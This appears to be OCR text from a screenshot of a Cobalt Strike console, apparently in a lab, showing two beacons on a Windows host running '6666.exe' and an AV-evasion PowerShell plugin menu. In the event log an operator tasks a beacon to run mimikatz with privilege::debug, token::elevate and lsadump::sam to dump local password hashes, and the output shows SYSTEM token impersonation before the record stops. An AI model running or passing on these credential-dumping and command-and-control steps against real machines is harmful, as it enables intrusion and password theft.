 1 2 3 4 2 17:12
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 2668 x64 832ms 1 second
192.168.70.30 192.168.70.30 CobaltStrike h * DESKTOP-7R20O8R 6666.exe 3676 x64 171ms 1 second
Event Log X Beacon 192.168.70.30@2668 X Beacon 192.168.70.30@3676 X
[10/11 17:11:59] [+] received output:
文件名、目录名或卷标语法不正确。
[10/11 17:11:59] beacon> shell cd C:\Users\h\Desktop\mimikatz 2.1.1\x64&&mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
[10/11 17:11:59] [*] Tasked beacon to run: cd C:\Users\h\Desktop\mimikatz 2.1.1\x64&&mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
[10/11 17:11:59] [+] host called home, sent: 143 bytes
[10/11 17:11:59] [+] received output:
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
592 {0;000003e7} 1 D 49923 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00038059} 1 F 2589672 DESKTOP-7R20O8R\h S-1-5-21-1723628360-3837999295-140263448-1001 (14g,25p) Primary
* Thread Token : {0;000003e7} 1 D 2644020 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
[DESKTOP-7R20O8R] - x64 | h * | 3676 - x64 last:171ms
beacon>